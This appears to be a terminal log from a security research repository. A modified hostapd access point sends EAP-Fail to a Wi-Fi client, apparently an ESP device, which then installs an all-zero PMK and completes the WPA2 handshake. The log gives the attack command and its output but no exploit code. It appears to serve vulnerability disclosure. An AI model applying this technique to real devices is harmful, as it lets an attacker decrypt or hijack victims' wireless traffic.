 matheus@matheus-Titanium-G1513-MX7:~/github/esp_attacks/hostapd-2.8_binary$ sudo ./hostapd hostapd.conf -m 1
EAP Fail message skipping ENABLED
Configuration file: hostapd.conf
Using interface wlan0 with hwaddr 28:c6:3f:a8:af:c5 and ssid "TEST_KRA"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA a4:cf:12:43:55:14 IEEE 802.11: authenticated
wlan0: STA a4:cf:12:43:55:14 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED a4:cf:12:43:55:14
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED a4:cf:12:43:55:14
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
EAP Completed
Pairwise Master Key (PMK) Length: 32
PMK Received from Radius Server: 0x0CCE22AB247F87ECA98FCC644BB5C73699F708128F7F4E4AE79A58DB06D2F5A1
1) Sending EAP-Fail instead of EAP-Success (CTRL-EVENT-EAP-SUCCESS)
2) Zero filling server PMK (client should have installed zero PMK also)
New PMK: 0x0000000000000000000000000000000000000000000000000000000000000000
wlan0: CTRL-EVENT-EAP-SUCCESS a4:cf:12:43:55:14
wlan0: STA a4:cf:12:43:55:14 WPA: pairwise key handshake completed (RSN)
Ooops, Client installed a zero Pairwise Master Key (PMK) and completed the 4-Way handshake with hostapd!!!
This means that even if a correct PMK was exchanged during EAP stage, sending EAP-Fail made the client use its old PMK, which is zero during boot
wlan0: AP-STA-CONNECTED a4:cf:12:43:55:14
wlan0: STA a4:cf:12:43:55:14 RADIUS: starting accounting session FB49CA13E40153AE
wlan0: STA a4:cf:12:43:55:14 IEEE 802.1X: authenticated - EAP type: 0 (unknown)